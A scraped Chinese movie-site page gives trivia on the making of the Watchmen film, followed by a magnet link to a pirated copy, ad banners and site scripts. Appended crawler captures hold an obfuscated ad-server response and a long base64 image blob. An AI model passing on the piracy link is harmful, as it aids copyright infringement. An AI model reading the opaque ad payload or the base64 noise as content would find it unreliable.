不过在他透露对结局有所改动时仍然激怒了《守望者》的漫画迷们。尽管，施奈德并没有触动故事结局的本质，但却对关键细节进行了改动。要完整地保留原著结局，&amp;ldquo;就得考虑从影片中删掉差不多30分钟的内容。&amp;rdquo;<br/>　　施奈德花费了如此长的时间制作《守望者》足以证明他和漫画迷们一样对原著充满了敬意。他甚至委托原绘画者戴夫&amp;middot;吉布森和原上色师John Higgins创作了电影海报，还为影片所修改的结局画了一个故事情节图，而且直接将漫画中的画面和对话运用在影片中。<br/>　　用心良苦的施奈德对于《守望者》也寄予厚望，他希望这部影片的出现能够改变电影公司和漫画作者之间的那杆势力天枰&amp;mdash;&amp;mdash;华纳仍然希望他和米勒继续打造《300勇士》续集，即使在影片结尾英雄和他的军队已经壮烈牺牲。他更希望这部影片能够改变人们对漫画书的惯常看法，为不登大雅之堂的文化争得一席之地。<br/>花絮<br/>&amp;middot; 早在20世纪90年代初期，《守望者》就开始了筹拍工作，当时的编剧是萨姆&amp;middot;哈姆，而早期盛传罗宾&amp;middot;威廉斯将出演罗夏，杰米&amp;middot;李&amp;middot;柯蒂斯饰演幽灵，加里&amp;middot; 布塞饰演喜剧演员，以及还有理查&amp;middot;基尔和凯文&amp;middot;科斯特纳的参与。这个剧本经过了多次重写，但最终华纳公司搁置了本片的拍摄计划。<br/>&amp;middot;2004年，本片已经准备拍摄，导演、剧本以及各方面都准备就绪，但正当准备拍摄之时，派拉蒙却决定搁置本片的拍摄计划。不久之后原定的导演保罗&amp;middot;格林格拉斯退出剧组，转而拍摄《颤栗航班93》，而本片拍摄计划由华纳公司重新启动，已经是2006年。<br/>&amp;middot;汤姆&amp;middot;克鲁斯和裘德&amp;middot;洛都曾经对本片表示过有兴趣参与。</p><p>&amp;middot;迈克尔&amp;middot;贝曾经被定为本片导演，但他最后拒绝了本片的执导。<br/>&amp;middot;影片主角罗夏在拍摄初期定下的扮演者是西蒙&amp;middot;佩吉，但西蒙&amp;middot;佩吉拒绝了这个角色，他给出的原因是：&amp;ldquo;我不想听到人们说&amp;lsquo;西蒙佩吉是罗夏&amp;rsquo;&amp;rdquo;。</p><p>&amp;middot;在本片公映的时候，将会出版与本片剧情有关的全新漫画小说。<br/>&amp;middot;特瑞&amp;middot;吉列姆在1989年就产生了将本片拍摄成电影的念头，但经过几次不满意的剧本之后，他放弃了这个念头。同时他表示，这部电影至少要拍5个小时才能表达清楚。<br/>&amp;middot;本片的导演扎克&amp;middot;施奈德邀请了插画家戴夫&amp;middot;吉邦斯为本片创作了海报。海报设计上有微妙的视觉线索来暗示影片的情节。<br/>&amp;middot;因为《300》的大获好评，华纳公司才决定由扎克&amp;middot;施奈德来担任《守望者》的导演一职。</p><p><img alt="" src="https://www.66tutup.com/2021/1633.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:5AF735DD2B455A6D1543A16CAA5F18E2AF91F914&dn=%e5%ae%88%e6%9c%9b%e8%80%85.%e7%bb%88%e6%9e%81%e5%89%aa%e8%be%91%e7%89%88.1080p.BD%e4%b8%ad%e8%8b%b1%e5%8f%8c%e5%ad%97%5b66%e5%bd%b1%e8%a7%86www.66Ys.Co%5d.mp4&tr=udp%3a%2f%2ftracker.openbittorrent.com%3a80%2fannounce&tr=udp%3a%2f%2ftracker.opentrackr.org%3a1337%2fannounce">守望者.终极剪辑版.1080p.BD中英双字.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=4&id=16047&pathid1=0&bf=0" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=4&id=16047&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/kehuanpian/16015.html" rel="prev">无限2021</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/kehuanpian/16118.html" rel="next">科拉深孔</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3108gc.pqq8fh.com:8005/d/2032?t=0.34716148974420546
body_size: 1176
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1KQ{}{QQK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}0{p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0{p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDm^7F(Ks@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084942254.txt
body_size: 100716
content:
R0lGODlhgALIAPf/ANzGuXFtbf3tYxvU6Y0s70kUbOnc6+GbZXZcm5J1a4N7/+za2tze5/+1zdfW3bmty7aO0c22qbaXiNq8tpNI7bull/9wq48A3Mutp/6LuFnayKxx2KiJdv9NmN3Lx86QiY9L16ty8Mex9bqclMq5uNa5rLeQ9J0lrGhp2mgJ1GsB7/8JeMvGyf9PbLOWtbqpqO/3+98smW9US1ICq3GK/8vO1jgMVf/n5/8udcaa0P9rZv+su8qpyzQpJejOy5Nr1YOBhksA/5BwjVZNSnOHlHYT64pPs//a4N7n8Io23BALCUur925mW4lnWpaYpqww56sA3MuquW4vrv/[base64]/6fwtlMjywhHM7W3lQjh8u31qlUccd6dYE0a2sClf4ZMdu81ry1qjIKO16a9/9ySVmX1dHW55ymtqmqu7mst2BjbLFOjenJ2dqqyatUUd3WzFwhqlS5zOtQo9mrvNatp/1TRN7F+MpMdJuUjGoS5ZiHnti4hruJgV4I/dPN7ouUnb6EXP/JzfDn3qiGnkCFgqy2wc7A92sQ98CFl/Y0RNys5UChkB4uOYKuxYw1O10z6eC68s65ef9BOswzf8wJldwQVz9w7sMyuO8VREFxgu/v9xgYGOfn7/f3//f39+/v/8atnOfv98alns6tnO/v78aklOfm9+fn5+fv7/f//+/n78atk+/n5//3///3986tkc6knufl/+/n99Kekefv//Hg/9bGpvLv50j/wGcB6f///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wAVCBxIsKDBgwgTKlxYkIZAhwocSoxIcaLEizQyatzIsaPHjxtPZRRJkkbJkyRPqVzJsqXLlzBdLlE5s+Ypm0tq6szJs6fPn0CBtsk5dMnQo0aTHl3apqnTp1CjSp1KteqAplfbZL3KVavXrmC1ch1LdoDZs2jTql3Ltq3bt3Djyp1Lt67du3jz6n3LsK/fvwQtVhw8WPDFiBwRF8YIsvFJk5BFQo5MWaXJlJVjao6J8yZNzzhD67y5M6jpnkWREl2ttHVTo0hjw65Ku/ZWrF+96r69O3dYs1/Hiv3tm+zwvciTK1/OvLnz52YBS58e+O9EioWzH27MvTtHyZUzZ/+27DLy5pczPaP/DBp0aNI94Z+e7zP1avuymc5+qrS2f93/4eYbbrcRB5xwB5ZF13HQNejggxBGCB11FFbYEGEPZWiYYtthhFhGH3rnHXiThUeeZCtddtl5LKpnk4vtvTfaEqn0VCN9OdXCk45L8FhUUkC61h9ss/Un1X4BUsVbV7kBaGBxUCKIYHBiUSnhlVhmqeWWaBHUz5dghinmmGSWaeaZaKap5ppstunml1TAqcKcdKpAxZ1U2KlCP5jM2eefKvyJCRWYFGooJkUUmuiiiCJaxKNgFBHppGBsAUall25hKQFgELCFpwSESkASohJAQainUpAEBay26qoeFOj/IeuseoQgawi45qqrriaE0KsJwAYrrAlzqDHHsceKMIcIzDJriQiWWOKJCA88AAErq7jAygNmRKuKMAwYoI467Khjz7ne2OMNOuuiIw46MIgTiLviwDDvvDC4Oy86gYgjr7/iyOOvPAQT7I887Qh8cMEFxxOPPw/Lc/DEEldM8cXi+JPxxhprDPC/6LCzDhIMMMAJJzWYYUYNnDAADjr0+utPxxx/nK/IJJuMcg1iiMGKE2VoEUAATDhidNFMuKJ00kkPPTQTAbjCBBNA8FKKPgBUMcssecwCgD6CCPLOO2ELEoHZEaQdAQn6kOD223CTIEYpAWDRw909bLLJN4vw/833IovsrfcmeBdOuN1YJH734HoDvgnggCuhxCJ5E94D5IDz/[base64]/[base64]/55sxz1ECABG9hABCYwgOhkIAMDES8JWvCEH2uHOOQZsHbEw574vKc+82n/[base64]/AzBPmjZ7374Q4L+vDmu/5mTnOpMYDlmi05x/6ozhzS06Dtzq1sJ9lagF5SnPIELwnvO87c17G2/0FGOnG2UEyoDIgOQsA6I5nCiArUhb3e4wpI9N2U++6gWjBg1R8jAEUhbGhNdEbUnrlSK+tga1/Kgj/qCTRBosGkX9/[base64]/TtQHG4wXiEY5/7vHNAefvmAPLQuzuL7nTZ5VuJEjfOFxzgCpGwzUCHt4ghLdpInahelLJ3iVRLRClYEF/[base64]/H2ZEEjgH2v9h0DYemMcA0RzmisOUQaisF4gfzMET1hCi9IsHML/RRjCesvBipLcXwTsbslcuLKWIYHQ18WuDe2MW3EEUOYtVNkQEzEMoQ1t0iZl2hIt3d6iBcAL8AUAFT8N6rKJmtRY3+I7mDCEpD74qYacHCETWbgIMzjXaLfbqx834al2uNhDLXZUPRwd0Sn77sk28VmxcYIYYCMGOAi84KUd+GpbG9uI3/aLXYyN2tkV3KXMnY1vTO6+tjJ46Z7ljz3FvHc/L96LfQKsRq/kezM5395Lfb8xy/opb5bK80uGCUZriGgwvMsPj7iY+/c/Ml/cnOecrf9mS/zXDtDnMP+4RXv+5txWsLdwtiA9NybyE/br584NdAzXAS+TS3SfGsxt/wDVkdCNpiwLQwQaECI9UvSeVGlHXC97gaBpTs9CH/StQtWvHjb+hy2/[base64]/[base64]/IZj4XDjBwQRXJh3PoZu/Eh3C2fOXEQyTzXSkTQy/TZhiEXRnEcwU1WyHJiOCVDIngBOP1NK5wXpS4dEv/F38mFQC8oGkk4FL4pw/6pw+maIqkKAhXF4BFKTapmAB2EwdxcIC6ljhDIAMIuIB5hEd3Q4u4hgW0WIER9lRP1WtXtVUdBmxYRYwfZnfHqGxUUATNRoLN2IzQ2AJ2+YyCB43SuJcuKHgw+ILaFpjV1gFHUJj+cAQz6FYXUFZ6UleYAHk5qIOKokqRIjx8VY4/eI5EuI6HlSpG1ipMSHrwiCtPqG/zaFniYywAp1n5yCzTYgYFR03xIz9bZgndkk35A2ZjNkAY15tuqHH+E5zCl5CxBZHldFveQJEgF1GIxnwYCX1sti7/k1EnE10sQ4jtdIiIKH5/6EOOhi0gdUQj/6VSTQN/TmOJl9iTV2N/[base64]/eMNAIQPaRh8tRVAwvc/wqmmaGZ8b3inx3lAymmSzdd8FhUvMNBA7IB9PWR+C1UDJTOoHzNnKf/ZnNgHaDXAAo7ICokAUkZUNEhEUuV5aShlaeapni0VX1f0njUlavGplP9Xn35QgJsQB/rpqmTABBAmAwnAAWtABk3An00QAK0INa2YgF/HR2CZdgvaa2zHOR0ooWkZVBRaoWxSBBlaghuqCZrgodbaoSX6oSBaotxKoiN6oiloeB3AooVAeCqqbTdgQzTaVhZwQzBao4wpYzsKeTsqbuPIV5d5eeoWhJeymUgqKvF2ZO3IpLNiK6WZK1FKWfRYj8lkhVLWms3kTKDlj4ZwcAtXP/ZDCA8XZhLXWhC5kHDKkMEpnK1FcWX2scVpnA5UhxKUnR0Xch0nnWraQzNHcyz/[base64]/6WHChFT/xs2WmhZupRQgdW7LjUA6+aU4KRHwM2UPqgKa9B0APibIChHF1aqfkRJEWGajk/xQvcHhm7NBcNPtDC3UyLoNzJYRyKGdn4ucNYpZQ6JsFPuMEw7B+TzNplsh050k08Me0pcCJQFl1+AWAU5vAplq1TPkOZGA3tNoFTUAGCSCrMrAG5oABFWAOGUwO5nCrceCKuTa3cquAMjA1AEoGFBygLByg+tkE/WmVbTthaclIBea3yAatgrsNu0CthasDQFy4QjzEdmm4iWuti/uh3Rqi3KoDHTCihWCYh4kD5OqXgdcBl2ttLVoIO8C5gYkDM/pWO3BDXjyDnmsndeWY9Ko74ciDPshj5Yhu6PgphFWERgh6iQWaopdk9qY9tTtZUQhl5bOaD3s+nbWFExs/1P90sV2Wm2aYTr65vOhkvXQqp2J2ydNbssO5hsD3kApkD+WAD9BLnMfXcXmap2Y2W+XbQyFpfirDUIO4DorqL88XD7pFQ4Iqc8+lMh21Ck7AC/[base64]/nXiWq65vlQlkXKPc+Lkydic4mDt8cmPAU247FqTrlrqr+6/RAz0D21h8XLCz22T6drv9xrBW6LvOso/sg2Xx0z5ddj/cpA4G+T/2QMmczIbDF6fTmcliBg6tBcp0qpCdrKbjV73/[base64]//3dGR3eQ8zRHo24JcrFO7ADU1AIdfkHKL0DeemuJM3SPFuNOEDT9M2z24bFNvSuOGABMD0zhSkx66qYKTA7s/ON9Uq6q8RKQaqvfLUFPiZYtcS6nMkqsMtYotmk8bgrUZpvgTwsqpnVWk1l0cSFCbcKXbqFAola3fTIvxmyDtmQmLx71EvJ14tma02yBwm9kqxADcSmgP2m0AsO5QCSkPrKK7NNSDCobTZB4WdBOVRO4AC0JmOokxqTM9le6OV+/mvMR9Re7OUFidC0n/01aBC1ov2eoRiApy0BTMBHBP21/CkDI7A2wg3O5+DN53AO5jACyn2rAUoGIzABHiB1Lv/lUlWQ6C5F3MaNAcjtwemw3Mzt3BQsA5cTOMDGt2pZdw1dJg/9BRLN3eBd6qZu0Ret0eJtxEVsre6NuCf9B5GrrvTdrWSc3/5wAy+aAeW6gmOM6zd0A9ooozaE38A+BS92AXRlVznqmIQCmW0sPL+Dr8ITx0CGjkOIpLm07UnIKkoYmqXX4aY5j1cdZVndmrAXm8L7PuyDe/kzZgBkspys4wwpp5m8P2/de3gNsmu4QA1Zskggp3hdfGm2vHX6vEc+vazskkquvgF/fATVnBbJXdTpQiwwdJZ6dEm0k8fc8ZcGNQGgBVI0wGwDtWgw2s98wEjZ5tL8C/OQilKZn3H/cAW5GgcJgAHATdsRgAvmQA/p8PM/n8G4IAFCkKsJsAYR4AFKr/SJfuiJPtwTYNz2nNwb3M+VfumVM4xG1TldhaEnUAnbQOrg7d2nXvapXtEbveoeqgPund7FcATzfQQdGsXzDewzyq3EPjNczKIofUMNwMWZQHiBN9/yUJgpnQlTcEMZkG3/bff0XeBtpUm0Q0pAvaORyTuTyUr5SilJLWSaYkuGhcdLuuF9fG9/rHpPFiyYhaUBJ3DMMj+iJT8r3uL5M9YTR5xDXu94HZw2/k3C6clEbteuNbJvfe/Qe/wEH7JxOrLmO3Ou7Ig1N11GLodSLn7lpA6A6ELoV+ZE/xt/JEVSYZ604b9EAkzA9VUCoc3mU3uUpury0lyfsnqAPYDNNE8GcVABGBDcsB3btA0Q6SSMuJeOnsEIEUaQYSIjARcSHiQCmAigCgCMACZsLNExIQZy5kJWIDlCwpU1CZhgWbTp27dFLze5fDnA5gAFORXo4NnT50+gQYX+bNGzqI6iSZHqyLSj2JEb/qROpSr1SAusf6purXrkSLFMOMRqnWqh0I4GULn6E7sCx4oMVDO5dYuDqjy6K/RaWNvXXwO9gbGpIExFhWHEh/thUoFpcWMqjjFR6YXJsuUilu9k3ry5CJgim0GDuQNmi2kwYAicXk3A9WvYBCjIlv2Ewv9t3BT03NbT23fvEHpCBB9efLgJ48iVm2DevLkaE3Okz1Ejwvr163MeaIcAYRUEVtotWRJWntB5dYTUrVdXrr29ct7iy6dfzr77++7Z72ePX523/9yTb5z66guwPQTBYU9BJBDEzz758oOwnHH8axAJDBlAggEGVKmhBjNCNONDDsGJDwZxwkkxHBbFQdEb+djZkEMHOPmQBTNaYcWJMrQAIoAAXGHCEUeYcOVIIJNUEsgjmQgACF4qKKUUEkjQ58orBUFDkF/Q2PIXLcHskkstuZznHQ5kqAMQLHrw4goyBkqAnI5K2GgjXHAh5x4J7hnBHAnoGeEcDOhJKQ4mrpj/wAOKGGU0owkgncDOhCIgVCRzMjUJJTISwGKmb1zaRAloXIrpJpx0GmpVVoH6448ddtBhhxugamApHf5YqgWy/[base64]/jvDonsuBz7+g1blQHQWFlpDnqYfG//[base64]/+Ff8wzxRBhKQR4WlMqJqEobA1saENxGRDAdtETDe8uRhxhIMxjRlnAyH4WHFCFjLmzIFkJZsDdlb2gAd0x2VInBnNzkMIA+BsPwJK2s4KJDQHZbFpRIMPfQqUH50xrRxPa9DPpFa1/[base64]/zWoHXkGgX26QlBbQ6ghTiNUUqFKMV8Vqm9Bi5/iu5Y/53U+e9sOBOaeiLq/soC72fOdUyKWXHVDFAu/qQLvWlYkGAMaBUEhBYijYmMZoUIORqUxkLtNBgH1QhCEc4Wc+gzDTJIxhLHTNw2YjQxlS7GLAuWEIfuBSmO4Qpi81RAgg0LEfNmcOORBiJObgU+lsZzusgIAhviNUS3jCiTZTjwHq0R97eHE+MLLiVOOjRaJl8T5f/GJ+sKifp5noq1udkFfXgzUNcUiOgBRRMkb0tbBNNY9pU5s3/DgjuL2RBclgBSGBYMgjFWmRfCPCkvYGpUS8g0qGuxLjHKe4TT42/[base64]/IOa/gACCuhOd0A2BwhIB6jbmQMrTEDUlhkCiePRhXnOE0UDrMce//9RR1QDJFUoU/[base64]/A2YB9WwUp5++uPqzzrWQCGJzvvF9Cp/OHbcrnWEcISwO/KJQPcfley36lPB/YDooZxjL0gk+B7W1TfEc7MhAEWMAt3dDRF2AL/[base64]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[base64]/WPYDeROAAT0rN1BEIIwEIJjWGQXOIZG7t0HaIUHiAQTHA9J0AUHIIRMNgAGcKqcixoHadACraoqyiJ2iN7pTeWsmyvqxQ8g3JA2std7favuFRpvAF+ZdBp1YAAPINiEgMS7tBRySIf1Ja6GJQMgIIP2bV9e4AXBaV/5bWYZvRL8RRzIobtMopw07NGSHaVN+JQDXoSuXBSKqAIPMGckxUM8yZRUOi3a4rQrAIbXoodzwIUOLqbLC2YRNlplMoniIa7TYtqZ2LWmhVrDpL2qIBY9lT1c2Z9iwIrwkkXOXC//[base64]/0piFHT2gSoQbrB0tQmIgKMlS9rBpQseiHrWLdEyJvQ9JqMVHuEq4TCdnSFIrlDRNTNt4TX9idSDzFgJr1w5J55IimS7gaUIr0LwYVlZrxYAxbWwnxbgJ9HMxfy+r2r5xXgSC/dWN/9JtrlYTVtM6b1ol8CAW3iDFyzGTfCjt04lXDD2l34DITLe6VT9adUgANMYKddomIWDzi3I1Vo1cabOzjr+XHoUXdIdXfHk4z/G6jEIZGTohmfIcQ2wAivgB1dABDmQAyEoazo4BmYwcmZwgSRPg1aIAh7gAbdWKhawBEkoD0mgaznqZCOMmrVZm3G93pIMGv3w8ipa0DwSB/9vQHMYQGy6gpEzT/OPRFAgDEI3GpFZpmUjhMmqWhom9ICEIJ0J0IdWo5QIGIlK3JwESGZnRm1GZ/[base64]/Fb/jp9bjPJbq8ewGHM/xAbCCAeAHkA95kecHsZaDQfgEOkj5ImeGI2eGNBgBF0gDF4iCVuCBKPCELDBBFiAFFpCEKv9QLNfyLW8QBelyBFmbrXOPNDurBAEadii6n4MBPHIRqrcjO0obqfeGQKgjxT46ed2Qp9OaMuuafA2bBt0ZcGCHBdisjRB04648Wx/m9f31BLgCLmj0u797XrgCaUZKwmntLFGcMxz8yZFtP3iHTmeCW1KTNtkElFWCBABDigAA4a784Ub1JNWISAQUsoS8P5n1udR8WMKATDGH2DnYvPwdTDlaCeCCWwN2XmseXWuJUyHMFxZv85Zoxny2/105H+DzCr+49vWKn0t1CuCnihu46GT7dq6YVKnIAPqB23H3C+57i7S9lgaf9yp+YoV6Fwk6MHyzt30J1Qr3d83I6YExGFTtaRPy8NX4cJJiIYY/cVzF3M/[base64]/[base64]/[base64]/UFQAneDXYvYIeF5wd58zVxRQWZWTawZgVn9kgioUUQQV+joSGIIL+g8YvEq8H2y2p++PEOB3XIwAQWddTRW2/ALVJHKSwYB0ByyzHX/9xzhFF3GHczCxZYBBiQdwXPkCXQRAJkoMceBuSYMx4X5kXWBBYAKvHbN/0FF9yABBqoYIIsNgjhjP4UU4w8E0KIYQsTBhJkMTvs8Afbf0z4IYg4tBAPh2sXkmILTTqpYooOyuNigzfu2KKPDVqg4gp6Bz7jESt0kEnhhkuZpJNPQp4JjlRqvvmUVHh+pedigi76mKWjueaad7wJhuqs1xlnnHreCUafe/4pKO5JBLpFoSl84Tuij0oKRypWiHp8NzPUcryo0UDxfBeq0tEFM8BoxEwaH4xwTxr3pEMP+BjQg4F1DJNQmMq+/vorsLPAROxMqsgvf/zyE0IsUUaVA//Ou3g1dRW3sHWtqmSLgFzxVljEVRa6nMVcbDHDW8yALrQggSdPYYpSwMGC4vjlXh4MzARMg5hzkEM8fnAMB5rQmQp4wQsEeyEvEiHD0JRCH6PRRwT0EbGJQWw1rcFYbDT2jiZ4bDd18M0msLCJ/GChCcUJDHI88LKXPUc6VixMd6hzMxCW4GjmWQMwOCAfDvwsDjKIQwLWUIEXuAc+5vFCZFyBBfwoARpKEA4e71M1Ax0IazoQEuU29AeyDa5BH1JbMYIkD7ZNKBMhasGMwtYgIB1BkhM6gopU5CBMCukGlWzQDQAXOBwVskErAOQUcMShGxlJHkCKUSYyYIHDca7/[base64]/BQAeEf9EXCfnFmMckYARcGAEZgroGF8JQM4moAA1xqMMduoZirpHNLzT2CA7wJje86UFwsHDHHshgDQBQGRRbphyYVdFe0KlpYWwqnQlgQAIc/3irfOIqxsjIYAhDkEFPX+DT+HjhZ/ZRAn56AFiT+WcTe7yaHwEZyCBNoRAZaoHbPNQCxT4ocg/[base64]/9Hq3LAi35lK1EBV1JIeqy0qAWlEWQXSyvKlFmQIALfgY53asoyEBpmYSQsIXnI+FMueGENC